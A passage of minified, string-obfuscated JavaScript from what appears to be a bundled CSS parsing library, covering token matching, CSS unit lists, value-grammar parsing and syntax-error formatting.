n=t;if(this[n(2887)](e,e[n(2773)],e,e[n(1413)]),null!==e[n(2773)])e[n(2773)][n(1413)]=e[n(1413)];else{if(this[n(1220)]!==e)throw new Error(n(1425));this[n(1220)]=e[n(1413)]}if(null!==e[n(1413)])e[n(1413)][n(2773)]=e[n(2773)];else{if(this[n(2879)]!==e)throw new Error(n(1425));this[n(2879)]=e[n(2773)]}return e[n(2773)]=null,e[n(1413)]=null,e}[t(3252)](e){const n=t;this[n(3e3)](Le[n(2144)](e))}[t(1145)](){const e=t;return null!==this[e(2879)]?this[e(1050)](this[e(2879)]):null}[t(398)](e){const n=t;this[n(2320)](Le[n(2144)](e))}[t(1927)](){const e=t;return null!==this[e(1220)]?this[e(1050)](this[e(1220)]):null}[t(2591)](e){const n=t;return this[n(2402)](e,this[n(1220)])}[t(2561)](e){return this[t(2402)](e)}[t(2402)](e,n){const r=t;return null===e[r(1220)]||(null!=n?(this[r(2887)](n[r(2773)],e[r(2879)],n,e[r(1220)]),null!==n[r(2773)]?(n[r(2773)][r(1413)]=e[r(1220)],e[r(1220)][r(2773)]=n[r(2773)]):this[r(1220)]=e[r(1220)],n[r(2773)]=e[r(2879)],e[r(2879)][r(1413)]=n):(this[r(2887)](this[r(2879)],e[r(2879)],null,e[r(1220)]),null!==this[r(2879)]?(this[r(2879)][r(1413)]=e[r(1220)],e[r(1220)][r(2773)]=this[r(2879)]):this[r(1220)]=e[r(1220)],this[r(2879)]=e[r(2879)]),e[r(1220)]=null,e[r(2879)]=null),this}[t(3129)](e,n){const r=t;r(1220)in n?this[r(2402)](n,e):this[r(3e3)](n,e),this[r(1050)](e)}}function Ie(e,n){const r=t,i=Object[r(2160)](SyntaxError[r(2481)]),o=new Error;return Object[r(509)](i,{name:e,message:n,get stack(){const t=r;return(o[t(3353)]||"")[t(3129)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Pe({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1M;return l[n(1141)](t,e)[n(1659)](((e,r)=>String(t+r+1)[n(2323)](h)+" |"+e))[n(1190)]("\n")}const l=("\n"[a(2032)](Math[a(2442)](i-1,0))+" "[a(2032)](Math[a(2442)](o-1,0))+e)[a(3003)](/\r\n?|\n|\f/),u=Math[a(2442)](1,n-s)-1,d=Math[a(3286)](n+s,l[a(2171)]+1),h=Math[a(2442)](4,String(d)[a(2171)])+1;let m=0;(r+=3*(l[n-1][a(1297)](0,r-1)[a(1125)](/\t/g)||[])[a(2171)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2171)]&&(l[t]=l[t][a(3129)](/\t/g,a(1488)),l[t]=(m>0&&l[t][a(2171)]>m?"…":"")+l[t][a(1297)](m,98)+(l[t][a(2171)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1190)]("-")+"^",c(n,d)][a(2960)](Boolean)[a(1190)]("\n")[a(3129)](/^(\s+\d+\s+\|\n)+/,"")[a(3129)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(509)](Ie(c(1960),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Pe({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(632)+e+"\n"+Pe({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(491)]();let i=!1;const o={recognizer:e};for(;!this[n(1886)];){switch(this[n(2739)]){case Yt:this[n(1413)]();continue;case Wt:i=!0,this[n(1413)]();continue}let t=e[n(575)][n(3105)](this,o);if(void 0===t)break;i&&(e[n(2882)]&&e[n(2882)][n(3105)](this,t,r,o),i=!1),r[n(3252)](t)}return i&&e[n(2882)]&&e[n(2882)][n(3105)](this,null,r,o),r}const Re=()=>{};function He(t){return function(){return this[t]()}}function qe(e){const n=t,r=Object[n(2160)](null);for(const t of Object[n(2317)](e)){const i=e[t],o=i[n(1724)]||i;o&&(r[t]=o)}return r}var De=k(241);const Xe=new Set([t(2975),t(2928),t(1918)]),Be=(e,n)=>{const r=t;if(e===jt&&(e=n),r(601)==typeof e){const t=e[r(541)](0);return t>127?32768:t<<8}return e},Ve=[[Et,Et],[Et,Tt],[Et,Ut],[Et,8],[Et,"-"],[Et,Lt],[Et,It],[Et,Pt],[Et,Rt],[Et,Vt],[Nt,Et],[Nt,Tt],[Nt,Ut],[Nt,8],[Nt,"-"],[Nt,Lt],[Nt,It],[Nt,Pt],[Nt,Rt],[Ct,Et],[Ct,Tt],[Ct,Ut],[Ct,8],[Ct,"-"],[Ct,Lt],[Ct,It],[Ct,Pt],[Ct,Rt],[Pt,Et],[Pt,Tt],[Pt,Ut],[Pt,8],[Pt,"-"],[Pt,Lt],[Pt,It],[Pt,Pt],[Pt,Rt],["#",Et],["#",Tt],["#",Ut],["#",8],["#","-"],["#",Lt],["#",It],["#",Pt],["#",Rt],["-",Et],["-",Tt],["-",Ut],["-",8],["-","-"],["-",Lt],["-",It],["-",Pt],["-",Rt],[Lt,Et],[Lt,Tt],[Lt,Ut],[Lt,8],[Lt,Lt],[Lt,It],[Lt,Pt],[Lt,"%"],[Lt,Rt],["@",Et],["@",Tt],["@",Ut],["@",8],["@","-"],["@",Rt],[".",Lt],[".",It],[".",Pt],["+",Lt],["+",It],["+",Pt],["/","*"]],Ze=Ve[t(2845)]([[Et,Ct],[Pt,Ct],[Ct,Ct],[Nt,Vt],[Nt,Ot],[Nt,Ht],[It,It],[It,Pt],[It,Tt],[It,"-"],[Zt,Et],[Zt,Tt],[Zt,It],[Zt,Pt],[Zt,Ct],[Zt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(1659)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(541)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Rt||43===a?r[o(1187)](t<<16|a<<8):r[o(1187)](t<<16|s))&&this[o(1186)](" ",Wt,!0),s}}const Je=Ge(Ve),Ye=Ge(Ze);function Qe(e,n){const r=t;if(r(1379)!=typeof n)e[r(1417)][r(667)](this[r(3200)],this);else{let t=null;e[r(1417)][r(667)]((e=>{const i=r;null!==t&&n[i(3105)](this,t),this[i(3200)](e),t=e}))}}function Ke(t){Ue(t,((e,n,r)=>{const i=a1M;this[i(1168)](e,t[i(1141)](n,r))}))}const{hasOwnProperty:$e}=Object[t(2481)],tn=function(){};function en(e){return t(1379)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1M;n[o(1636)]===e&&t[o(3105)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(2829)],o=[];for(const t in i){if(!1===$e[r(3105)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(560)](e)||(e=[e]);for(const t of e)null===t?n[r(2335)]=!0:r(601)==typeof t?n[r(1636)]=r(3200):Array[r(560)](t)&&(n[r(1636)]=r(372));n[r(1636)]&&o[r(3252)](n)}return o[r(2171)]?{context:n[r(2109)],fields:o}:null}function on(e,n){const r=t,i=e[r(2748)][r(1141)](),o=e[r(2567)],s=r(601)==typeof o;return n&&i[r(3073)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(975)]];if(!e[l(2335)]||r)if(l(372)===e[l(1636)]){if(n?r[l(1932)](c,!1):r[l(1013)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1636)]){case o(1761):s=function(t,e,n,r){const i=o,s=" "===t[i(1338)]||r?t[i(1338)]:" "+t[i(1338)]+" ",a=t[i(1296)][i(1659)]((t=>cn(t,e,n,r)))[i(1190)](s);return t[i(1846)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(349)]?"!":"");break;case o(742):return cn(e[o(1183)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(440):s=o(3014)+cn(e[o(1183)],n,r,i)+"]>";break;case o(874):s="<"+e[o(975)]+(e[o(1030)]?n(function(t){const e=o;if(e(1269)===t[e(1636)])return" ["+(null===t[e(3286)]?"-∞":t[e(3286)])+","+(null===t[e(2442)]?"∞":t[e(2442)])+"]";throw new Error(e(1404)+t[e(1636)]+"`")}(e[o(1030)]),e[o(1030)]):"")+">";break;case o(3051):s="<'"+e[o(975)]+"'>";break;case o(2108):s=e[o(975)];break;case o(2727):s="@"+e[o(975)];break;case o(2060):s=e[o(975)]+"(";break;case o(1409):case o(2128):s=e[o(2297)];break;case o(502):s=",";break;default:throw new Error(o(1404)+e[o(1636)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1379)==typeof n?i=n:n&&(o=Boolean(n[r(439)]),s=Boolean(n[r(659)]),r(1379)==typeof n[r(810)]&&(i=n[r(810)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1230)]&&e[r(1230)][n];return i?r(698)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3003)](/\n|\r\n?|\f/);s[o(3168)]+=i[o(2171)],s[o(698)]+=t[o(2171)]-1,s[o(747)]=1===t[o(2171)]?s[o(747)]+i[o(2171)]:t[o(1145)]()[o(2171)]+1}return s}const mn=function(e,n){const r=t,i=Ie(r(1174),e+(n?" `"+n+"`":""));return i[r(1911)]=n,i},fn=function(e,n,r,i){const o=t,s=Ie(o(3332),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2300)],i=t[n(1263)],s=i<r[n(2171)]&&r[i][n(3200)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2171)];t++){const e=r[t][n(2297)];t===i&&(d=e[n(2171)],u=m[n(2171)]),null!==a&&r[t][n(3200)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(2171)]||h>1?(c=dn(a||e,n(3336))||hn(un,m),l=hn(c)):(c=dn(a,n(1789))||hn(dn(e,n(1789))||un,m[n(1141)](0,u)),l=dn(a,n(3336))||hn(c,m[n(1297)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2692)]=e,s[o(2788)]=n?ln(n):o(2558),s[o(2521)]=a,s[o(2553)]=c,s[o(2326)]=l,s[o(1854)]=e+o(2889)+s[o(2788)]+o(3101)+(a||o(490))+o(2078)+new Array(s[o(2553)]+1)[o(1190)]("-")+"^",Object[o(509)](s,u),s[o(1230)]={source:r&&r[o(1230)]&&r[o(1230)][o(1839)]||o(1720),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(1187)](e))return pn[n(488)](e);const r=e[n(876)]();let i=pn[n(488)](r);if(void 0===i){const t=yn(r,0),e=t?"":kn(r,0);i=Object[n(2476)]({basename:r[n(1297)](e[n(2171)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2025)](e,i),i},vn=function(e){const n=t;if(gn[n(1187)](e))return gn[n(488)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(2171)]);if(!o&&(r=r[n(876)](),gn[n(1187)](r))){const t=gn[n(488)](r);return gn[n(2025)](e,t),t}const s=o?"":kn(r,i[n(2171)]),a=r[n(1297)](0,i[n(2171)]+s[n(2171)]),c=Object[n(2476)]({basename:r[n(1297)](a[n(2171)]),name:r[n(1297)](i[n(2171)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2025)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(2171)]-n>=2&&e[r(541)](n)===bn&&e[r(541)](n+1)===bn}function kn(e,n){const r=t;if(n=n||0,e[r(2171)]-n>=3&&e[r(541)](n)===bn&&e[r(541)](n+1)!==bn){const t=e[r(3279)]("-",n+2);if(-1!==t)return e[r(1600)](n,t+1)}return""}const xn=[t(1506),t(3318),t(2020),t(3111),t(3074)],An=45,zn=!0;function Mn(e,n){const r=t;return null!==e&&e[r(1636)]===jt&&e[r(2297)][r(541)](0)===n}function _n(e,n,r){const i=t;for(;null!==e&&(e[i(1636)]===Wt||e[i(1636)]===Yt);)e=r(++n);return n}function Sn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2297)][o(541)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(2297)][o(2171)];n++)if(!Kt(e[o(2297)][o(541)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=_n(e,n,r);if(null===(e=r(s)))return n;if(e[i(1636)]!==Lt){if(!Mn(e,43)&&!Mn(e,An))return n;if(o=!0,s=_n(r(++s),s,r),null===(e=r(s))||e[i(1636)]!==Lt)return 0}if(!o){const t=e[i(2297)][i(541)](0);if(43!==t&&t!==An)return 0}return Sn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1636)]===jt&&e[r(2297)][r(541)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2297)][i(2171)];t++){const s=e[i(2297)][i(541)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Cn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const On=[t(1389),t(964),t(923)],Un=new Map([[Tt,Zt],[Vt,Zt],[Xt,Bt],[Gt,Jt]]);function jn(e,n){const r=t;return n<e[r(2171)]?e[r(541)](n):0}function Ln(e,n){return ge(e,0,e[t(2171)],n)}function In(e,n){const r=t;for(let t=0;t<n[r(2171)];t++)if(Ln(e,n[t]))return!0;return!1}function Pn(e,n){return n===e[t(2171)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(1269)===e[i(1636)]){const t=Number(void 0!==r&&r!==n[i(2171)]?n[i(1297)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(3286)]&&t<e[i(3286)]&&i(601)!=typeof e[i(3286)])return!0;if(null!==e[i(2442)]&&t>e[i(2442)]&&i(601)!=typeof e[i(2442)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1M;return null===e?0:e[i(1636)]===Tt&&In(e[i(2297)],On)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1636)]){case Jt:case Zt:case Bt:if(t[n(1636)]!==r)break t;if(r=o[n(1145)](),0===o[n(2171)]){s++;break t}break;case Tt:case Vt:case Xt:case Gt:o[n(3252)](r),r=Un[n(488)](t[n(1636)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Rn(t){return function(e){return null===e||e[a1M(1636)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(1636)]!==Et||45!==jn(e[n(2297)],0)||45!==jn(e[n(2297)],1)?0:1}function qn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1M;if(null===e||e[i(1636)]!==Pt)return 0;const o=ke(e[i(2297)],0);if(null!==t){const n=e[i(2297)][i(3279)]("\\",o),r=-1!==n&&Pn(e[i(2297)],n)?e[i(2297)][i(1600)](o,n):e[i(2297)][i(1297)](o);if(!1===t[i(1187)](r[i(876)]()))return 0}return Wn(r,e[i(2297)],o)?0:1}}function Dn(e){const n=t;return n(1379)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1636)]===Lt&&0===Number(t[o(2297)])?1:e(t,r,i)}}const Xn={"ident-token":Rn(Et),"function-token":Rn(Tt),"at-keyword-token":Rn(Nt),"hash-token":Rn(Ct),"string-token":Rn(Ot),"bad-string-token":Rn(6),"url-token":Rn(Ut),"bad-url-token":Rn(8),"delim-token":Rn(jt),"number-token":Rn(Lt),"percentage-token":Rn(It),"dimension-token":Rn(Pt),"whitespace-token":Rn(Wt),"CDO-token":Rn(Ft),"CDC-token":Rn(Rt),"colon-token":Rn(Ht),"semicolon-token":Rn(qt),"comma-token":Rn(Dt),"[-token":Rn(Xt),"]-token":Rn(Bt),"(-token":Rn(Vt),")-token":Rn(Zt),"{-token":Rn(Gt),"}-token":Rn(Jt)},Bn={string:Rn(Ot),ident:Rn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1636)]!==It||Wn(r,e[i(2297)],e[i(2297)][i(2171)]-1)?0:1})),zero:Dn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=ke(e[i(2297)],0);return o===e[i(2297)][i(2171)]||Pn(e[i(2297)],o)?Wn(r,e[i(2297)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1636)]!==Lt)return 0;let o=43===jn(e[i(2297)],0)||45===jn(e[i(2297)],0)?1:0;for(;o<e[i(2297)][i(2171)];o++)if(!Kt(jn(e[i(2297)],o)))return 0;return Wn(r,e[i(2297)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1636)]!==Et)return 0;const r=e[n(2297)][n(876)]();return In(r,xn)||Ln(r,n(3044))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(2297)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1636)]!==Ct)return 0;const r=e[n(2297)][n(2171)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(2297)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1636)]!==Ct?0:ae(jn(e[n(2297)],1),jn(e[n(2297)],2),jn(e[n(2297)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1636)]===Lt)return Sn(e,0,!1,i);if(e[r(1636)]===Et&&e[r(2297)][r(541)](0)===An){if(!pe(e[r(2297)],1,110))return 0;switch(e[r(2297)][r(2171)]){case 2:return En(n(++i),i,n);case 3:return e[r(2297)][r(541)](2)!==An?0:(i=_n(n(++i),i,n),Sn(e=n(i),0,zn,i));default:return e[r(2297)][r(541)](2)!==An?0:Sn(e,3,zn,i)}}else if(e[r(1636)]===Et||Mn(e,43)&&n(i+1)[r(1636)]===Et){if(e[r(1636)]!==Et&&(e=n(++i)),null===e||!pe(e[r(2297)],0,110))return 0;switch(e[r(2297)][r(2171)]){case 1:return En(n(++i),i,n);case 2:return e[r(2297)][r(541)](1)!==An?0:(i=_n(n(++i),i,n),Sn(e=n(i),0,zn,i));default:return e[r(2297)][r(541)](1)!==An?0:Sn(e,2,zn,i)}}else if(e[r(1636)]===Pt){let t=e[r(2297)][r(541)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(2297)][r(2171)]&&Kt(e[r(2297)][r(541)](s));s++);return s===o?0:pe(e[r(2297)],s,110)?s+1===e[r(2297)][r(2171)]?En(n(++i),i,n):e[r(2297)][r(541)](s+1)!==An?0:s+2===e[r(2297)][r(2171)]?(i=_n(n(++i),i,n),Sn(e=n(i),0,zn,i)):Sn(e,s+2,zn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1636)]!==Et||!pe(e[r(2297)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1636)]===Et?Cn(Nn(e,0,!0),++i,n):Tn(e,63)?Cn(1,++i,n):0;if(e[r(1636)]===Lt){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1636)]===Pt||e[r(1636)]===Lt?function(t){const e=r;return 45===t[e(2297)][e(541)](0)}(e)&&Nn(e,1,!1)?i+1:0:Cn(t,i,n)}return e[r(1636)]===Pt?Cn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1636)]){case 6:case 8:break t;case Jt:case Zt:case Bt:if(e[r(1636)]!==i)break t;i=o[r(1145)]();break;case qt:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(2297)])break t;break;case Tt:case Vt:case Xt:case Gt:o[r(3252)](i),i=Un[r(488)](e[r(1636)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1636)]){case 6:case 8:break t;case Jt:case Zt:case Bt:if(e[r(1636)]!==i)break t;i=o[r(1145)]();break;case Tt:case Vt:case Xt:case Gt:o[r(3252)](i),i=Un[r(488)](e[r(1636)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(qn(null)),angle:Fn(qn(e)),decibel:Fn(qn(n)),frequency:Fn(qn(r)),flex:Fn(qn(i)),length:Fn(Dn(qn(o))),resolution:Fn(qn(s)),semitones:Fn(qn(a)),time:Fn(qn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(3380),"ex",t(2348),t(1179),t(2470),"ch",t(2774),"ic",t(1630),"lh",t(2039),"vw",t(1517),t(2737),t(2451),"vh",t(1840),t(746),t(1687),"vi",t(3004),t(2573),t(1749),"vb",t(3264),t(3298),t(1478),t(3335),t(3211),t(1080),t(1171),t(3163),t(2322),t(3116),t(2671),t(1261),t(1023),t(1705),t(2450),t(1275),t(2668)],Gn=[t(424),t(2487),t(3228),t(3248)],Jn=["s","ms"],Yn=["hz",t(681)],Qn=[t(3153),t(1132),t(2116),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(509)](Ie(i(1960),e),{input:n,offset:r,rawMessage:e,message:e+i(3231)+n+i(2184)+new Array((r||n[i(2171)])+1)[i(1190)]("-")+"^"})}const nr=new Uint8Array(128)[t(1659)](((e,n)=>/[a-zA-Z0-9\-]/[t(3351)](String[t(2785)](n))?1:0));class rr{constructor(e){const n=t;this[n(3378)]=e,this[n(1605)]=0}[t(541)](e){const n=t;return e<this[n(3378)][n(2171)]?this[n(3378)][n(541)](e):0}[t(1549)](){const e=t;return this[e(541)](this[e(1605)])}[t(3185)](e=this[t(1549)]()){return e<128&&1===nr[e]}[t(585)](){const e=t;return this[e(541)](this[e(1605)]+1)}[t(2227)](e){const n=t;return this[n(541)](this[n(3015)](e))}[t(634)](){const e=t;this[e(1605)]=this[e(3015)](this[e(1605)])}[t(3015)](e){const n=t;for(;e<this[n(3378)][n(2171)];e++){const t=this[n(3378)][n(541)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1268)](e){const n=t;return this[n(3378)][n(1600)](this[n(1605)],this[n(1605)]=e)}[t(1009)](e){const n=t;this[n(1549)]()!==e&&this[n(758)](n(2984)+String[n(2785)](e)+"`"),this[n(1605)]++}[t(2695)](){const e=t;return this[e(1605)]<this[e(3378)][e(2171)]?this[e(3378)][e(1084)](this[e(1605)]++):""}[t(758)](e){const n=t;throw new er(e,this[n(3378)],this[n(1605)])}[t(2642)](){const e=t;return this[e(1268)](this[e(3015)](this[e(1605)]))}[t(2099)](){const e=t;let n=this[e(1605)];for(;n<this[e(3378)][e(2171)];n++){const t=this[e(3378)][e(541)](n);if(t>=128||0===nr[t])break}return this[e(1605)]===n&&this[e(758)](e(2280)),this[e(1268)](n)}[t(1495)](){const e=t;let n=this[e(1605)];for(;n<this[e(3378)][e(2171)];n++){const t=this[e(3378)][e(541)](n);if(t<48||t>57)break}return this[e(1605)]===n&&this[e(758)](e(1072)),this[e(1268)](n)}[t(2395)](){const e=t,n=this[e(3378)][e(3279)]("'",this[e(1605)]+1);return-1===n&&(this[e(1605)]=this[e(3378)][e(2171)],this[e(758)](e(1896))),this[e(1268)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1009)](ir),e[n(634)](),r=e[n(1495)](e),e[n(634)](),44===e[n(1549)]()?(e[n(1605)]++,e[n(634)](),125!==e[n(1549)]()&&(i=e[n(1495)](e),e[n(634)]())):i=r,e[n(1009)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1M;let n=null,r=!1;switch(t[e(1549)]()){case 42:t[e(1605)]++,n={min:0,max:0};break;case 43:t[e(1605)]++,n={min:1,max:0};break;case 63:t[e(1605)]++,n={min:0,max:1};break;case 35:t[e(1605)]++,r=!0,t[e(1549)]()===ir?n=sr(t):63===t[e(1549)]()?(t[e(1605)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(742),comma:r,min:n[e(3286)],max:n[e(2442)],term:null}}(e);return null!==i?(i[r(1183)]=n,35===e[r(1549)]()&&43===e[r(541)](e[r(1605)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2695)]();return""===r?null:ar(e,{type:n(2128),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1M(1761),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2317)](n)[r(3237)](((t,e)=>or[t]-or[e]));n[r(2171)]>0;){o=n[r(1927)]();let t=0,s=0;for(;t<e[r(2171)];t++){const n=e[t];r(1135)===n[r(1636)]&&(n[r(2297)]===o?(-1===s&&(s=t-1),e[r(1019)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1019)](s,t-s,i(e[r(1141)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(2171)]&&e[r(1019)](s,t-s,i(e[r(1141)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2160)](null),o=[];let s,a=null,c=e[r(1605)];for(;e[r(1549)]()!==n&&(s=dr(e,n));)r(1303)!==s[r(1636)]&&(r(1135)===s[r(1636)]?(null!==a&&r(1135)!==a[r(1636)]||(e[r(1605)]=c,e[r(758)](r(1747))),i[s[r(2297)]]=!0):null!==a&&r(1135)!==a[r(1636)]&&(i[" "]=!0,o[r(3252)]({type:r(1135),value:" "})),o[r(3252)](s),a=s,c=e[r(1605)]);return null!==a&&r(1135)===a[r(1636)]&&(e[r(1605)]-=c,e[r(758)](r(1747))),{type:r(1761),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1549)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1009)](91),i=ur(t,e),t[n(1009)](93),i[n(1846)]=!0,33===t[n(1549)]()&&(t[n(1605)]++,i[n(349)]=!0),i}(e,n));case 60:return 39===e[r(585)]()?function(t){const e=r;let n;return t[e(1009)](60),t[e(1009)](39),n=t[e(2099)](),t[e(1009)](39),t[e(1009)](62),ar(t,{type:e(3051),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1009)](60),n=t[e(2099)](),e(1866)===n){t[e(1009)](91);const n=ur(t,93);return t[e(1009)](93),t[e(1009)](62),ar(t,{type:e(440),term:1===n[e(1296)][e(2171)]?n[e(1296)][0]:n})}return 40===t[e(1549)]()&&41===t[e(585)]()&&(t[e(1605)]+=2,n+="()"),91===t[e(541)](t[e(3015)](t[e(1605)]))&&(t[e(634)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1009)](91),45===t[n(1549)]()&&(t[n(2695)](),o=-1),-1==o&&8734===t[n(1549)]()?t[n(2695)]():(r=o*Number(t[n(1495)](t)),t[n(3185)]()&&(r+=t[n(2099)]())),t[n(634)](),t[n(1009)](44),t[n(634)](),8734===t[n(1549)]()?t[n(2695)]():(o=1,45===t[n(1549)]()&&(t[n(2695)](),o=-1),i=o*Number(t[n(1495)](t)),t[n(3185)]()&&(i+=t[n(2099)]())),t[n(1009)](93),{type:n(1269),min:r,max:i}}(t)),t[e(1009)](62),ar(t,{type:e(874),name:n,opts:i})}(e);case 124:return{type:r(1135),value:e[r(1268)](e[r(1605)]+(124===e[r(585)]()?2:1))};case 38:return e[r(1605)]++,e[r(1009)](38),{type:r(1135),value:"&&"};case 44:return e[r(1605)]++,{type:r(502)};case 39:return ar(e,{type:r(1409),value:e[r(2395)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1303),value:e[r(2642)]()};case 64:return i=e[r(585)](),e[r(3185)](i)?(e[r(1605)]++,{type:r(2727),name:e[r(2099)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(585)](),i<48||i>57)return cr(e);break;default:return e[r(3185)](i)?function(t){const e=r,n=t[e(2099)]();return 40===t[e(1549)]()?(t[e(1605)]++,{type:e(2060),name:n}):ar(t,{type:e(2108),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(1605)]!==e[n(2171)]&&r[n(758)](n(393)),1===i[n(1296)][n(2171)]&&n(1761)===i[n(1296)][0][n(1636)]?i[n(1296)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1M,i=n;n=e,t[r(3200)][r(3105)](this,e),n=i},emit(t,r,i){e[a1M(3252)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(2908)},gr={type:t(2712)},br={type:t(407)};function wr(e,n,r){const i=t;return 